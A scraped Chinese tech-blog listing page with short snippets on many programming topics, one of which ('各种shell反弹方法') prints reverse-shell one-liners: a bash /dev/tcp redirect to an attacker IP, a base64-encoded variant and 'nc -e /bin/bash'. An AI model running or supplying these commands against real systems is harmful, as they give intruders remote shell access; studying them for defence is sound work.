- 华为HDC 2025:一场开发者的技术盛宴与灵感之旅
前言作为一名开发者,参加华为HDC大会就像是一场朝圣之旅。每年这个时候,全球的开发者们都会汇聚一堂,分享最新的技术成果,探讨未来的趋势,而今年的HDC2025更是让我期待已久。这次大会不仅有华为最新技术的展示,还有各种实战案例和深度分享,对我来说,这是一次难得的学习和交流机会,更是面基各位好友的最佳机会。那么接下来就来分享一下三掌柜参加2025华为HDC大会的所见所感吧。初到会场:满满的科技感当我
- C# 打造全能通讯调试工具:串口、TCP/IP、Modbus 一站式解决
威哥说编程
c#tcp/iparm开发
在嵌入式系统、工业自动化、物联网以及各种通信设备调试过程中,调试工具的作用至关重要。无论是串口通讯、TCP/IP网络通信,还是更高级的Modbus协议,开发者都需要一个能够高效、稳定地进行数据传输调试和问题排查的工具。常见的通信调试工具如串口调试助手、Modbus工具等,都各自独立,给调试工作带来很多不便。本文将带你通过C#来实现一个全能的通讯调试工具,支持串口通信、TCP/IP网络通信以及Mod
- 云驱动的扩散现象可视化-AI云计算数值分析和代码验证
亚图跨际
AI人工智能
扩散是一种基本的被动传输过程,其中粒子由于随机分子运动而从较高浓度移动到较低浓度,影响从生物呼吸到工业半导体掺杂的各种现象。扩散是粒子从高浓度区域向低浓度区域自发移动的过程,由气体或液体中分子的随机运动和碰撞驱动。这是一种不需外部能量输入的被动传输过程。☁️AI云计算数值分析和代码验证影响扩散的重要因素包括:浓度梯度:浓度差异越大,扩散速率越快。当接近平衡时,扩散会减慢。分子质量:较轻的分子比较重
- 通过交互式网页探索传输现象-AI云计算数值分析和代码验证
亚图跨际
AI人工智能云计算
传输过程涉及质量、动量和能量等物理量在各种系统中的基本运动和转移,主要分为动量传输、热量传输和质量传输,在工程、环境科学、生物学和物流等领域至关重要。传输过程是指物理量(如质量、动量和能量)在物理、化学、生物或工程系统中的移动和传递。这些过程是各种科学和工程领域的基础,主要分为三类:☁️AI云计算数值分析和代码验证传输过程的类型动量传输这涉及动量在运动介质(例如流体)中的传递。它对流体流动、沉降、
- Java线程池任务停止机制全面指南:优雅终止与强制中断
Java线程池任务停止机制全面指南:优雅终止与强制中断一、线程池任务停止概述在Java并发编程中,线程池任务的停止是一个需要谨慎处理的问题。不当的任务停止方式可能导致数据不一致、资源泄漏等问题。本文将深入探讨Java线程池中各种任务停止的方法和最佳实践。1.1为什么需要关注任务停止资源管理:避免线程和资源泄漏系统稳定性:防止任务意外中断导致系统状态异常响应性:快速响应系统关闭或配置变更需求数据一致
- 探索Lshort:一份现代 LaTeX 入门指南
司莹嫣Maude
探索Lshort:一份现代LaTeX入门指南项目地址:https://gitcode.com/gh_mirrors/ls/lshort是一个由PeterR.Oetiker创建并维护的开源项目,它提供了一份详尽且易于理解的LaTeX初学者指南。LaTeX是一种基于TeX的排版系统,广泛应用于学术论文、科技报告、书籍和各种专业文档的编写。Lshort通过清晰的结构和实例,帮助用户快速掌握LaTeX的基
- 基于arm的linux系统调用分析
hello_zfy
学习笔记armlinux面试
1系统调用的作用linux内核中设置了一组用于实现各种系统功能的子程序,称为系统调用,最简单的如read,write,open等等。用户可以通过系统调用命令在自己的应用程序上调用他们,从某种角度来看,系统调用和普通函数调用非常相似。区别在于系统调用由操作系统核心提供,运行在内核态,而普通函数调用由函数库或用户自己提供,运行于用户态。实际上,很多已经被我们习以为常的C语言标准函数,在linux平台上
- 各种shell反弹方法
!QK
linux网络安全安全web安全bash
1.利用bash进行反弹shell先使用nc进行监听nc-lvvpport端口号再在目标机器执行bash-i>&/dev/tcp/攻击ip/端口0>&1bash-c{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjcvMjIzMyAwPiYx}|{base64,-d}|{bash,-i}2.使用nc进行反弹shellnc-e/bin/bash攻击IP端
- 文件同步·使用同步软件来管理文件(外接大脑)
让我安静会
配置与安装zotero
个人使用文件同步软件分享。管理文件/信息V1:Obsidian(信息图文:外接大脑;知识链接的形式)Zotero(文章存储:与Obsidian连接)Notion(各种文件存储:可分类、搜索、文字记录)【手机联动】坚果云(1G·小文件临时存储)【手机联动】Gitee(5G)阿里云盘(600G·比较大的文件)外接硬盘其他资源(不必存储:增加负担)管理文件/信息V2:Obsidian(信息图文:外接大脑
- python | vscode | cursor | 使用uv快速创建虚拟环境(实现一个项目一个虚拟环境,方便环境管理)
让我安静会
配置与安装pythonvscodeuv
从笨重的pycharm转到vscode/cursor。vscode是编辑器,虽然可以安装各种extension,还是需要安装python解释器。安装python,实现基本代码运行:去python官网下载python的windows安装包(python解释器)安装时记得选择customized,安装非C盘中(比如D盘)将python添加到PATH中:把刚刚安装python的路径添加到系统环境变量中(
- 仅77K好用到爆!后悔没早发现
Mbblovey
服务器pdf网络linuxphp
手机不离手,眼睛受不了!现在大家每天盯着手机的时间越来越长,眼睛干涩、疲劳、视力下降...各种问题都找上门!今天给大家带来一款超级良心的护眼App——纤云护眼软件介绍软件大小竟然只有77KB,而且完全免费,无任何联网权限!简直是护眼神器中的一股清流!提供四种专业的滤色模式,可以根据不同环境和需求自由切换,有效过滤蓝光,缓解眼部疲劳更多功能自行体验。小编亲测,开启纤云护眼后,手机屏幕看起来明显柔和了
- HoloViz Panel项目:跨环境无缝开发指南
郁蝶文Yvette
HoloVizPanel项目:跨环境无缝开发指南panelholoviz/panel:Panel是一个开源的数据可视化库,专为Python生态设计,基于HoloViews构建,能够轻松将各种数据科学和数据分析结果转化为交互式仪表板应用。用户可以创建复杂的可视化界面,并与Bokeh、Plotly等其他可视化工具结合使用。项目地址:https://gitcode.com/gh_mirrors/pan/
- java操作JSON
呜呜你好特别
javajson开发语言
一、Jackson概念1、作用它是用来前后端的交互功能,属于SpringMVC二、ObjectMapper2.1、作用是用来后端接收的json数据转换成各种格式。也可以转换各种格式2.1.1、第一步,初始化ObjectMappermapper=newObjectMapper();2.1.2、写到文件中Useruser=newUser("243582","h2435823336");//mapper
- 使用Ultralytics YOLO进行数据增强
alpszero
YOLO计算机视觉应用YOLO人工智能机器学习
概述数据增强是计算机视觉领域的一项重要技术,它通过对现有图像进行各种转换,人为地扩展训练数据集。在训练深度学习模型时,数据增强有助于提高模型的鲁棒性,减少过拟合,并增强对真实世界场景的泛化。在训练计算机视觉模型的过程中,数据增强具有多种重要作用:扩展数据集:通过创建现有图像的变体,可以有效增加训练数据集的规模,而无需收集新数据。提高泛化能力:模型学会在各种条件下识别物体,使其在实际应用中更加稳健。
- Python实现对WPS协作群进行群消息自动推送
写python的鑫哥
Python课堂wps协作群消息自动推送Python
前言本文是该专栏的第59篇,后面会持续分享python的各种干货知识,值得关注。相信有些同学在工作或者项目中,都会使用到“WPS协作”作为办公聊天软件。如果说,有些项目的监控预警正好需要你同步到WPS协作群,这个时候需要怎么去做呢?而本文,笔者将基于WPS协作,通过Python来实现对项目中的监控预警,进行群消息的自动推送。废话不多说,具体的细节部分以及完整实现思路,跟着笔者直接往下看正文详细内容
- Web Components 与 Shadow DOM 的样式隔离
海派程序猿
前端
WebComponents和ShadowDOM:一墙之隔,天下太平?各位看官,咱们今天聊聊WebComponents里面一个挺有意思的概念——ShadowDOM。别被这名字吓到,什么“影子”,什么“领域”,听起来玄乎,其实它就是WebComponents实现样式隔离的一把利器。想象一下,你写了一个非常炫酷的日期选择器,用了自定义的颜色、字体,各种动画效果,简直完美!然后你把它扔到你的项目里,结果…
- mysql锁机制
weixin_45990219
教程mysql数据库
深入解析MySQL锁机制:从原理到实战场景前言在数据库高并发场景中,锁机制是保障数据一致性和事务隔离性的核心。然而,MySQL中锁的类型繁多,概念抽象,容易让人望而生畏。本文将通过通俗的语言和实际场景,带你彻底理解MySQL中的各种锁机制及其应用。一、锁的由来与分类1.1为什么需要锁?多个事务并发执行时,可能出现脏写、脏读、不可重复读、幻读等问题。例如:场景:A事务修改了某条数据但未提交,B事务读
- ROS的可视化工具rviz介绍
Xian-HHappy
机器人-Robot信息可视化
RViz简介RViz(RobotVisualization)是ROS(RobotOperatingSystem)中的一个可视化工具。它主要用于在三维空间中可视化机器人传感器数据、机器人的状态、规划路径等信息。RViz就像是一个“机器人世界”的三维展示窗口,能够让用户直观地看到机器人在虚拟环境中的各种情况。RViz的功能特点多传感器数据可视化RViz可以接收多种传感器数据。例如,它可以显示激光雷达(
- equine在神经网络中建立量化不确定性
struggle2025
神经网络人工智能深度学习
一、软件介绍文末提供程序和源码下载众所周知,用于监督标记问题的深度神经网络(DNN)可以在各种学习任务中产生准确的结果。但是,当准确性是唯一目标时,DNN经常会做出过于自信的预测,并且无论测试数据是否属于任何已知标签,它们也总是进行标签预测。EQUINEwascreatedtosimplifytwokindsofuncertaintyquantificationforsupervisedlabel
- 聊一下中老年程序员找工作的情况
阿赵3D
行业杂谈中老年程序员找工作
大家好,我是阿赵。 前几天发了个朋友圈,很多朋友惊讶于我这么快就又上班了,感觉阿赵我是不是找工作特别容易。 实际情况并不如想象中简单,在之前短短2周时间内,我面试了十多间公司,也有不少朋友把我的简历内推了一些公司。 首先我要感谢所有帮助过我和鼓励过我的朋友们,没想到阿赵我在朋友们心中的形象还算过得去,在需要帮助的时候,大家都纷纷伸出援手。不过这些内推,基本上都没有得到面试机会,原因各种各
- .NET多线程任务实现的几种方法及线程等待全面分析
百锦再@新空间
包罗万象.netandroidtaskThread线程并发线程池
文章目录1.引言2..NET多线程编程基础2.1线程概念回顾2.2.NET线程模型概述3.多线程任务实现方法3.1Thread类实现3.2ThreadPool实现3.3TaskParallelLibrary(TPL)3.4Parallel类3.5BackgroundWorker组件3.6Async/Await模式3.7各种方法的比较与选择4.线程等待机制详解4.1基本等待方法4.2同步原语4.3异
- 【有源码】基于爬虫+python的美食数据分析与可视化flask热门美食推荐系统的设计与实现
Q2643365023
Python大数据python爬虫计算机毕设选题毕业设计源码计算机毕设项目数据分析美食推荐系统
注意:该项目只展示部分功能,如需了解,文末咨询即可。本文目录1.开发环境2系统设计2.1设计背景2.2设计内容3系统展示3.1功能展示视频3.2系统页面4更多推荐5部分功能代码1.开发环境开发语言:Python采用技术:flask、爬虫数据库:MySQL开发环境:PyCharm2系统设计2.1设计背景在现代社会中,人们对美食的兴趣和需求日益增长。互联网和社交媒体的普及使得各种美食信息、评论和推荐变
- 自然语言处理(NLP)中的文本生成控制技术
AI天才研究院
AI大模型企业级应用开发实战AgenticAI实战AI人工智能与大数据自然语言处理easyui人工智能ai
自然语言处理(NLP)中的文本生成控制技术关键词:文本生成、可控生成、语言模型、Prompt工程、解码策略、条件控制、评估指标摘要:本文深入探讨自然语言处理中文本生成控制技术的最新进展。我们将从基础概念出发,系统分析各种控制方法的原理和实现,包括Prompt设计、解码策略优化、条件控制机制等核心内容。文章将结合数学模型、算法实现和实际案例,全面展示如何实现高质量、可控的文本生成,并探讨该领域面临的
- Kotlin语言的循环实现
东华泰
包罗万象golang开发语言后端
Kotlin语言的循环实现在编程中,循环结构是一个非常重要的概念,它允许我们重复执行一段代码,直到满足特定条件为止。Kotlin作为一种现代的编程语言,提供了简洁而强大的循环语法,使得开发者能够高效地实现各种循环操作。本文将详细介绍Kotlin中的循环结构,包括for、while、dowhile以及相应的应用实例和最佳实践。一、Kotlin的循环类型Kotlin主要支持三种类型的循环:for循环w
- 微信助手插件功能六十:屏蔽@我
杨利杰YJlio
#微信助手微信
微信助手插件功能六十:屏蔽@我微信助手插件功能六十:屏蔽@我功能简介功能效果⚙️开启步骤✅适合人群注意事项微信助手插件功能六十:屏蔽@我⚠️免责声明:本插件仅供学习与研究用途,不用于商业或非法用途。使用插件可能导致微信账号被封,相关后果需由使用者自行承担。插件下载后请在24小时内删除!功能简介今天为大家介绍微信助手的第60个实用功能——屏蔽@我。在微信群聊中,经常会被各种无关内容**@你**,尤其
- 论软件可靠性设计技术的应用
怎么可能-怎么可能
架构系统架构可靠性设计
20250430-作题目随着软件的日益普及,系统中软件成分不断增加,使得系统对软件的依赖越来越强。软件的可靠性对系统可靠性的影响越来越大。而实践证明,保障软件可靠性最有效、最经济、最重要的手段是在软件设计阶段采取措施进行可靠性控制,为此提出了软件可靠性设计的概念。软件可靠性设计就是在常规的软件设计中,应用各种方法和技术,使软件设计在兼顾用户功能和性能需求的同时,全面满足软件的可靠性要求。软件可靠性
- 【面试宝典】39道UniApp高频题库整理(附答案背诵版)
想念@思恋
java前端面试宝典面试uni-app职场和发展
1.简述什么是uniApp?uniApp是一个使用Vue.js开发所有前端应用的框架,它允许开发者用一套代码同时发布到iOS、Android、Web(包括PC和移动端浏览器)、以及各种小程序(微信、支付宝、百度、字节跳动、QQ等)和快应用等多个平台。简而言之,uniApp的宗旨是“一次开发,多处运行”。使用uniApp,开发者可以享受到Vue.js的开发体验,包括组件化开发、Vue插件支持、Vue
- 【TVM 教程】PAPI 入门
ApacheTVM是一个深度的深度学习编译框架,适用于CPU、GPU和各种机器学习加速芯片。更多TVM中文文档可访问→https://tvm.hyper.ai/性能应用程序编程接口(PerformanceApplicationProgrammingInterface,简称PAPI)是一个可在各种平台上提供性能计数器的库。在指定的运行期间,性能计数器提供处理器行为的准确底层信息,包含简单的指标,如总
- 【Python系列PyCharm控制台pip install报错】如何解决pip安装报错ModuleNotFoundError: No module named ‘flask’问题
lyzybbs
全栈Bug解决方案专栏pythonpycharmpipsklearn开发语言flaskpandas
【Python系列PyCharm控制台pipinstall报错】如何解决pip安装报错ModuleNotFoundError:Nomodulenamed‘flask’问题摘要在进行Python开发时,我们常常会遇到通过pipinstall安装依赖包时出现的各种问题。其中最常见的报错之一是ModuleNotFoundError:Nomodulenamed‘flask’。这个错误通常发生在安装Flas
- TVFEMD-CPO-TCN-BiLSTM多输入单输出模型
微光-沫年
matlab回归机器学习
47-TVFEMD-CPO-TCN-BiLSTM多输入单输出模型适合单变量,多变量时间序列预测模型(可改进,加入各种优化算法)时变滤波的经验模态分解TVFEMD时域卷积TCN双向长短期记忆网络BiLSTM时间序列预测模型另外以及有TCN-BILSTMTCN-LSTMTCN-BiLSTM-ATTENTION等!(此不包含在内,另算的!)Matlab代码!
- 项目中 枚举与注解的结合使用
飞翔的马甲
javaenumannotation
前言:版本兼容,一直是迭代开发头疼的事,最近新版本加上了支持新题型,如果新创建一份问卷包含了新题型,那旧版本客户端就不支持,如果新创建的问卷不包含新题型,那么新旧客户端都支持。这里面我们通过给问卷类型枚举增加自定义注解的方式完成。顺便巩固下枚举与注解。
一、枚举
1.在创建枚举类的时候,该类已继承java.lang.Enum类,所以自定义枚举类无法继承别的类,但可以实现接口。
- 【Scala十七】Scala核心十一:下划线_的用法
bit1129
scala
下划线_在Scala中广泛应用,_的基本含义是作为占位符使用。_在使用时是出问题非常多的地方,本文将不断完善_的使用场景以及所表达的含义
1. 在高阶函数中使用
scala> val list = List(-3,8,7,9)
list: List[Int] = List(-3, 8, 7, 9)
scala> list.filter(_ > 7)
r
- web缓存基础:术语、http报头和缓存策略
dalan_123
Web
对于很多人来说,去访问某一个站点,若是该站点能够提供智能化的内容缓存来提高用户体验,那么最终该站点的访问者将络绎不绝。缓存或者对之前的请求临时存储,是http协议实现中最核心的内容分发策略之一。分发路径中的组件均可以缓存内容来加速后续的请求,这是受控于对该内容所声明的缓存策略。接下来将讨web内容缓存策略的基本概念,具体包括如如何选择缓存策略以保证互联网范围内的缓存能够正确处理的您的内容,并谈论下
- crontab 问题
周凡杨
linuxcrontabunix
一: 0481-079 Reached a symbol that is not expected.
背景:
*/5 * * * * /usr/IBMIHS/rsync.sh
- 让tomcat支持2级域名共享session
g21121
session
tomcat默认情况下是不支持2级域名共享session的,所有有些情况下登陆后从主域名跳转到子域名会发生链接session不相同的情况,但是只需修改几处配置就可以了。
打开tomcat下conf下context.xml文件
找到Context标签,修改为如下内容
如果你的域名是www.test.com
<Context sessionCookiePath="/path&q
- web报表工具FineReport常用函数的用法总结(数学和三角函数)
老A不折腾
Webfinereport总结
ABS
ABS(number):返回指定数字的绝对值。绝对值是指没有正负符号的数值。
Number:需要求出绝对值的任意实数。
示例:
ABS(-1.5)等于1.5。
ABS(0)等于0。
ABS(2.5)等于2.5。
ACOS
ACOS(number):返回指定数值的反余弦值。反余弦值为一个角度,返回角度以弧度形式表示。
Number:需要返回角
- linux 启动java进程 sh文件
墙头上一根草
linuxshelljar
#!/bin/bash
#初始化服务器的进程PId变量
user_pid=0;
robot_pid=0;
loadlort_pid=0;
gateway_pid=0;
#########
#检查相关服务器是否启动成功
#说明:
#使用JDK自带的JPS命令及grep命令组合,准确查找pid
#jps 加 l 参数,表示显示java的完整包路径
#使用awk,分割出pid
- 我的spring学习笔记5-如何使用ApplicationContext替换BeanFactory
aijuans
Spring 3 系列
如何使用ApplicationContext替换BeanFactory?
package onlyfun.caterpillar.device;
import org.springframework.beans.factory.BeanFactory;
import org.springframework.beans.factory.xml.XmlBeanFactory;
import
- Linux 内存使用方法详细解析
annan211
linux内存Linux内存解析
来源 http://blog.jobbole.com/45748/
我是一名程序员,那么我在这里以一个程序员的角度来讲解Linux内存的使用。
一提到内存管理,我们头脑中闪出的两个概念,就是虚拟内存,与物理内存。这两个概念主要来自于linux内核的支持。
Linux在内存管理上份为两级,一级是线性区,类似于00c73000-00c88000,对应于虚拟内存,它实际上不占用
- 数据库的单表查询常用命令及使用方法(-)
百合不是茶
oracle函数单表查询
创建数据库;
--建表
create table bloguser(username varchar2(20),userage number(10),usersex char(2));
创建bloguser表,里面有三个字段
&nbs
- 多线程基础知识
bijian1013
java多线程threadjava多线程
一.进程和线程
进程就是一个在内存中独立运行的程序,有自己的地址空间。如正在运行的写字板程序就是一个进程。
“多任务”:指操作系统能同时运行多个进程(程序)。如WINDOWS系统可以同时运行写字板程序、画图程序、WORD、Eclipse等。
线程:是进程内部单一的一个顺序控制流。
线程和进程
a. 每个进程都有独立的
- fastjson简单使用实例
bijian1013
fastjson
一.简介
阿里巴巴fastjson是一个Java语言编写的高性能功能完善的JSON库。它采用一种“假定有序快速匹配”的算法,把JSON Parse的性能提升到极致,是目前Java语言中最快的JSON库;包括“序列化”和“反序列化”两部分,它具备如下特征:
- 【RPC框架Burlap】Spring集成Burlap
bit1129
spring
Burlap和Hessian同属于codehaus的RPC调用框架,但是Burlap已经几年不更新,所以Spring在4.0里已经将Burlap的支持置为Deprecated,所以在选择RPC框架时,不应该考虑Burlap了。
这篇文章还是记录下Burlap的用法吧,主要是复制粘贴了Hessian与Spring集成一文,【RPC框架Hessian四】Hessian与Spring集成
- 【Mahout一】基于Mahout 命令参数含义
bit1129
Mahout
1. mahout seqdirectory
$ mahout seqdirectory
--input (-i) input Path to job input directory(原始文本文件).
--output (-o) output The directory pathna
- linux使用flock文件锁解决脚本重复执行问题
ronin47
linux lock 重复执行
linux的crontab命令,可以定时执行操作,最小周期是每分钟执行一次。关于crontab实现每秒执行可参考我之前的文章《linux crontab 实现每秒执行》现在有个问题,如果设定了任务每分钟执行一次,但有可能一分钟内任务并没有执行完成,这时系统会再执行任务。导致两个相同的任务在执行。
例如:
<?
//
test
.php
- java-74-数组中有一个数字出现的次数超过了数组长度的一半,找出这个数字
bylijinnan
java
public class OcuppyMoreThanHalf {
/**
* Q74 数组中有一个数字出现的次数超过了数组长度的一半,找出这个数字
* two solutions:
* 1.O(n)
* see <beauty of coding>--每次删除两个不同的数字,不改变数组的特性
* 2.O(nlogn)
* 排序。中间
- linux 系统相关命令
candiio
linux
系统参数
cat /proc/cpuinfo cpu相关参数
cat /proc/meminfo 内存相关参数
cat /proc/loadavg 负载情况
性能参数
1)top
M:按内存使用排序
P:按CPU占用排序
1:显示各CPU的使用情况
k:kill进程
o:更多排序规则
回车:刷新数据
2)ulimit
ulimit -a:显示本用户的系统限制参
- [经营与资产]保持独立性和稳定性对于软件开发的重要意义
comsci
软件开发
一个软件的架构从诞生到成熟,中间要经过很多次的修正和改造
如果在这个过程中,外界的其它行业的资本不断的介入这种软件架构的升级过程中
那么软件开发者原有的设计思想和开发路线
- 在CentOS5.5上编译OpenJDK6
Cwind
linuxOpenJDK
几番周折终于在自己的CentOS5.5上编译成功了OpenJDK6,将编译过程和遇到的问题作一简要记录,备查。
0. OpenJDK介绍
OpenJDK是Sun(现Oracle)公司发布的基于GPL许可的Java平台的实现。其优点:
1、它的核心代码与同时期Sun(-> Oracle)的产品版基本上是一样的,血统纯正,不用担心性能问题,也基本上没什么兼容性问题;(代码上最主要的差异是
- java乱码问题
dashuaifu
java乱码问题js中文乱码
swfupload上传文件参数值为中文传递到后台接收中文乱码 在js中用setPostParams({"tag" : encodeURI( document.getElementByIdx_x("filetag").value,"utf-8")});
然后在servlet中String t
- cygwin很多命令显示command not found的解决办法
dcj3sjt126com
cygwin
cygwin很多命令显示command not found的解决办法
修改cygwin.BAT文件如下
@echo off
D:
set CYGWIN=tty notitle glob
set PATH=%PATH%;d:\cygwin\bin;d:\cygwin\sbin;d:\cygwin\usr\bin;d:\cygwin\usr\sbin;d:\cygwin\us
- [介绍]从 Yii 1.1 升级
dcj3sjt126com
PHPyii2
2.0 版框架是完全重写的,在 1.1 和 2.0 两个版本之间存在相当多差异。因此从 1.1 版升级并不像小版本间的跨越那么简单,通过本指南你将会了解两个版本间主要的不同之处。
如果你之前没有用过 Yii 1.1,可以跳过本章,直接从"入门篇"开始读起。
请注意,Yii 2.0 引入了很多本章并没有涉及到的新功能。强烈建议你通读整部权威指南来了解所有新特性。这样有可能会发
- Linux SSH免登录配置总结
eksliang
ssh-keygenLinux SSH免登录认证Linux SSH互信
转载请出自出处:http://eksliang.iteye.com/blog/2187265 一、原理
我们使用ssh-keygen在ServerA上生成私钥跟公钥,将生成的公钥拷贝到远程机器ServerB上后,就可以使用ssh命令无需密码登录到另外一台机器ServerB上。
生成公钥与私钥有两种加密方式,第一种是
- 手势滑动销毁Activity
gundumw100
android
老是效仿ios,做android的真悲催!
有需求:需要手势滑动销毁一个Activity
怎么办尼?自己写?
不用~,网上先问一下百度。
结果:
http://blog.csdn.net/xiaanming/article/details/20934541
首先将你需要的Activity继承SwipeBackActivity,它会在你的布局根目录新增一层SwipeBackLay
- JavaScript变换表格边框颜色
ini
JavaScripthtmlWebhtml5css
效果查看:http://hovertree.com/texiao/js/2.htm代码如下,保存到HTML文件也可以查看效果:
<html>
<head>
<meta charset="utf-8">
<title>表格边框变换颜色代码-何问起</title>
</head>
<body&
- Kafka Rest : Confluent
kane_xie
kafkaRESTconfluent
最近拿到一个kafka rest的需求,但kafka暂时还没有提供rest api(应该是有在开发中,毕竟rest这么火),上网搜了一下,找到一个Confluent Platform,本文简单介绍一下安装。
这里插一句,给大家推荐一个九尾搜索,原名叫谷粉SOSO,不想fanqiang谷歌的可以用这个。以前在外企用谷歌用习惯了,出来之后用度娘搜技术问题,那匹配度简直感人。
环境声明:Ubu
- Calender不是单例
men4661273
单例Calender
在我们使用Calender的时候,使用过Calendar.getInstance()来获取一个日期类的对象,这种方式跟单例的获取方式一样,那么它到底是不是单例呢,如果是单例的话,一个对象修改内容之后,另外一个线程中的数据不久乱套了吗?从试验以及源码中可以得出,Calendar不是单例。
测试:
Calendar c1 =
- 线程内存和主内存之间联系
qifeifei
java thread
1, java多线程共享主内存中变量的时候,一共会经过几个阶段,
lock:将主内存中的变量锁定,为一个线程所独占。
unclock:将lock加的锁定解除,此时其它的线程可以有机会访问此变量。
read:将主内存中的变量值读到工作内存当中。
load:将read读取的值保存到工作内存中的变量副本中。
- schedule和scheduleAtFixedRate
tangqi609567707
javatimerschedule
原文地址:http://blog.csdn.net/weidan1121/article/details/527307
import java.util.Timer;import java.util.TimerTask;import java.util.Date;
/** * @author vincent */public class TimerTest {
- erlang 部署
wudixiaotie
erlang
1.如果在启动节点的时候报这个错 :
{"init terminating in do_boot",{'cannot load',elf_format,get_files}}
则需要在reltool.config中加入
{app, hipe, [{incl_cond, exclude}]},
2.当generate时,遇到:
ERROR